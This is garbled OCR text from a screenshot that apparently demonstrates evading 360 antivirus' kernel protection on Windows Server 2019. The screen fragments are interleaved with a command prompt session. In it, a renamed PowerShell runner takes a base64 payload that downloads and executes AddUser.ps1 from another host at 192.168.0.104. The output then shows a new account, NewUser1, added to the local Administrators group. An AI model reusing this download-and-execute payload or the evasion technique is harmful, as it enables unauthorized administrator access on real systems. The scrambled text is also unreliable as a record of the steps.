 Windows Server 2019
WindowsServer2019_核晶版
kali x32
Windows 10 x64
心
核晶防护引擎 - 已开启
五大防护体系，构建安全防护中心
已累计防护电脑
今日已拦截全网攻击
安全防护已连接360安全大脑
管理员: 命令提示符
C:\Users\hasee\Desktop>MyPowershell.exe SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaHR0cDovLzE5Mi4xNjguM
C4xMDQ6ODAwMC9BZGRVc2VyLnBzMScpKQ==
统防护体系
浏览器防护体系
Name Enabled Description
---- ------- -----------
NewUser1 True This is a new user.
NewUser1 True This is a new user.
安全防护
文件系统防护
黑客攻击及木马危害
防文件篡改及加
远程执行脚本添加计划任务
^C
C:\Users\hasee\Desktop>net localgroup Administrator
发生系统错误 1376。
表防护
服务器安全防
注册表被恶意篡改
服务器及数据库
指定的本地组不存在。
C:\Users\hasee\Desktop>net localgroup Administrators
别名 Administrators
注释 管理员对计算机/域有不受限制的完全访问权
成功在管理员组添加用户NewUser1
成员
-------------------------------------------------------------------------------
Administrator
hasee
NewUser1
命令成功完成。
test
新建文本文档
(2).txt
57%
0K/s
0K/s
激活 Windows
转到“设置”以激活 Windows。
C:\Users\hasee\Desktop>x